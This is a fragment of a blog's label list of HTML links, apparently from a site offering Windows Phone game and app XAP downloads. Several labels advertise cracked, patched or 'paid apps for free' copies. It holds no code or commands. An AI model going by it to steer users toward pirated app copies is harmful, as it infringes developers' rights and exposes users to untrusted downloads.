<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier'>Mobile Data Notifier</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier%20v1.0.0.3'>Mobile Data Notifier v1.0.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7'>Modern Combat 4 v1.0.1.7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7%20Windows%20Phone%20XAP'>Modern Combat 4 v1.0.1.7 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20Windows%20Phone%20XAP'>Modern Combat 4 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20para%20windows%20phone%208'>modern combat 5 para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208'>modern combat 5 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208%20jailbreak'>modern combat 5 windows phone 8 jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208.1'>modern combat 5 windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley'>Monument Valley</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0'>Monument Valley v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20free%20downlaod%20for%20windows%20phone'>Monument Valley v1.0.0.0 free downlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20Windows%20Phone%20Appx'>Monument Valley v1.0.0.0 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20Windows%20Phone%20Appx'>Monument Valley Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import'>Music Import</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5'>Music Import v1.2.5.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5%20Windows%20Phone%20Xap'>Music Import v1.2.5.5 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nares%20v1.0.0.0%20%28Full%29'>nares v1.0.0.0 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit'>Need For Speed Hot Pursuit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20%20Windows%20Phone%20XAP%20free%20download'>Need For Speed Hot Pursuit  Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20Windows%20Phone%20XAP'>Need For Speed Hot Pursuit Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep'>Nightmares From The Deep</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap'>Nightmares From The Deep windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap%20free%20download'>Nightmares From The Deep windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone'>nova 3 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208'>nova 3 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free'>nova 3 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free%20download'>nova 3 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20windows%20phone%20store'>nova 3 windows phone store</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns'>opendns</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns%20server'>opendns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20duels%20windows%20phone'>order and chaos duels windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20for%20windows%20phone'>order and chaos for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%207'>order and chaos windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%20review'>order and chaos windows phone review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20app%20for%20free%20windows%20phone'>paid app for free windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20apps%20for%20free'>paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Panem%20Run'>Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/password'>password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Patched%20Xap'>Patched Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%207%20bluetooth'>pc remote windows phone 7 bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20app'>pc remote windows phone app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20bluetooth'>pc remote windows phone bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense'>People Sense</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense%20to%20replace%20outdated%20%E2%80%9Crooms%E2%80%9D%20on%20Windows%20Phone'>People Sense to replace outdated &#8220;rooms&#8221; on Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208'>pes 2012 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208%20free%20download'>pes 2012 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%20download'>pes 2012 for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20para%20windows%20phone%20download'>pes 2012 para windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20windows%20phone%20crack'>pes 2012 windows phone crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/phone%20insider'>phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun'>Pixel Gun</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D'>Pixel Gun 3D</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465'>Pixel Gun 3D v9.1.1.465</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465%20Windows%20Phone%20Xap'>Pixel Gun 3D v9.1.1.465 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone'>project my screen app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%208.1'>project my screen app for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%20apps'>project my screen app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro'>quickplay pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone'>quickplay pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone%20apps'>quickplay pro windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20para%20windows%20phone'>rayman fiesta run para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone'>rayman fiesta run windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone%208'>rayman fiesta run windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20xap'>rayman fiesta run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%201.1.0.0%20xap'>rayman jungle run 1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap'>rayman jungle run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap%20free%20download'>rayman jungle run xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202'>Real Racing 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20free%20download%20for%20windows%20phone%208.1'>Real Racing 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0'>Real Racing 2 v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0%20Windows%20Phone%20XAP%20free%20download'>Real Racing 2 v1.1.0.0 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20Windows%20Phone%20XAP'>Real Racing 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013'>Real Soccer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20windows%20phone%20games%20free%20download'>Real Soccer 2013 windows phone games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20Windows%20Phone%20XAP'>Real Soccer 2013 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20%20Windows%20Phone%20Xap%20free%20download'>Real Steel  Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0'>Real Steel v1.0.8.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0%20%20Windows%20Phone%20Xap'>Real Steel v1.0.8.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager'>Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20for%20windows%20phone%208.1'>Remote Device Manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20v1.4.1.0'>Remote Device Manager v1.4.1.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS'>RJS</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS%20for%20windows%20phone'>RJS for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/room%20escape%20games%20for%20windows%20phone'>room escape games for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Rooms%20Escape'>Rooms Escape</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rooms%20escape%20for%20windows%20phone%202014'>rooms escape for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phone'>royal revolt 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phoneroyal%20revolt%202%20windows%20phone%208'>royal revolt 2 for windows phoneroyal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20para%20windows%20phone'>royal revolt 2 para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20per%20windows%20phone'>royal revolt 2 per windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20windows%20phone%208'>royal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Run'>Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20and%20smash%20for%20windows%20phone%202014'>run jump and smash for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20smash%20windows%20phone'>run jump smash windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20cracked%20xap'>running mate cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone'>running mate for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%202014'>running mate for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20apps'>running mate for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20cracked%20xap'>running mate for windows phone cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Running%20Mate%20V6.6.0.0'>Running Mate V6.6.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas'>San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone'>San Andreas for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone%208'>San Andreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/san%20andreas%20for%20Windows%20Phone%20Xap'>san andreas for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20v1.0.0.2'>San Andreas v1.0.0.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20for%20windows%20phone%208.1'>sdk for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20download'>sdk windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20iso'>sdk windows phone 8.1 iso</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure'>Secrets and Treasure</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20for%20windows%20phone'>Secrets and Treasure for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20v1.2.0.40-%20Windows%20Phone%20Xap'>Secrets and Treasure v1.2.0.40- Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20windows%20phone%20xap'>Secrets and Treasure windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/slow'>slow</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs'>Smash Champs</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free'>Smash Champs free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free%20for%20windows%20phone'>Smash Champs free for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20v1.5.3.0%20Windows%20Phone%20Xap'>Smash Champs v1.5.3.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20Windows%20Phone%20Xap'>Smash Champs Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spartan%20Strike'>Spartan Strike</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spider%20man%202%20windows%20phone'>spider man 2 windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone'>Spider Man Unlimited for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208'>Spider Man Unlimited for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1'>Spider Man Unlimited for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap'>Spider Man Unlimited for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/SPIDERMAN%202'>SPIDERMAN 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spiderman%202%20for%20windows%20phone%202014'>spiderman 2 for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Splinter%20Cell%20Conviction'>Splinter Cell Conviction</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone'>splinter cell conviction for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone%208'>splinter cell conviction for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20windows%20phone%20cracked'>splinter cell conviction windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/start%20design%20for%20windows%20phone%202014'>start design for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Start%20Design%20v2014'>Start Design v2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1'>subway surfers for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1%20512mb%20ram'>subway surfers for windows phone 8.1 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20free%20download'>subway surfers for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20lumia%20510'>subway surfers for windows phone lumia 510</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania'>supermarket mania</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%202'>supermarket mania 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%203'>supermarket mania 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20windows%20phone'>supermarket mania windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap'>supermarket mania xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap%20free%20download'>supermarket mania xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones'>Supported phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>Supported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supports%20LTE%20Video%20Call'>Supports LTE Video Call</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft'>Survivalcraft</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20for%20windows%20phone'>Survivalcraft for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20for%20windows%20phone%20free'>survivalcraft for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0'>Survivalcraft v1.26.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0%20for%20windows%20phone%208'>Survivalcraft v1.26.6.0 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20windows%20phone%20cracked'>survivalcraft windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Technical%20Preview'>Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone'>temple run 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20512mb%20ram'>temple run 2 for windows phone 8 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20download'>temple run 2 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%20lumia%20520'>temple run 2 for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%207.8'>temple run for windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208'>temple run for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208.1'>temple run for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20free%20download'>temple run for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20lumia%20610'>temple run for windows phone lumia 610</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20free%20download%20for%20windows%20phone'>Temple Run free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20oz%20free%20download%20for%20windows%20phone'>Temple Run oz free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22'>Temple Run: Oz v1.6.0.22</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22%20download%20for%20windows%20phone%208'>Temple Run: Oz v1.6.0.22 download for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan'>The Amazing SpiderMan</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20for%20windows%20phone%20xap'>The Amazing SpiderMan for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20v1.1.0.0%20xap'>The Amazing SpiderMan v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises'>The Dark Knight Rises</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20v1.0.0.0%20Patched'>The Dark Knight Rises v1.0.0.0 Patched</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20windows%20phone%20game%20free%20download'>The Dark Knight Rises windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20Windows%20Phone%20XAP'>The Dark Knight Rises Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay'>The Sims FreePlay</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20%20windows%20phone%20xap'>The Sims FreePlay  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20for%20Windows%20Phone'>The Sims FreePlay for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20v2.9.4.0'>The Sims FreePlay v2.9.4.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor'>The Survivor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest'>The Survivor: Rusty Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest%20v1.1.4.0%20%E2%80%93%20Windows%20Phone%20Xap'>The Survivor: Rusty Forest v1.1.4.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1'>tile editor 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20for%20windows%20phone%208.1'>tile editor 8.1 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20unlock%20code'>tile editor 8.1 unlock code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tile%20Editor%208.1%20v1.1.2.8'>Tile Editor 8.1 v1.1.2.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20xap'>tile editor 8.1 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203'>Time Mysteries 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29'>Time Mysteries 3 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0'>Time Mysteries 3 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0%20%E2%80%93%20Windows%20Phone%20Xap'>Time Mysteries 3 (Full) v1.0.0.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers'>Tiny Troopers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers%20For%20Windows%20Phone'>Tiny Troopers For Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%208'>traffic racer for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free'>traffic racer for windows phone free</a>
</li>
<li>
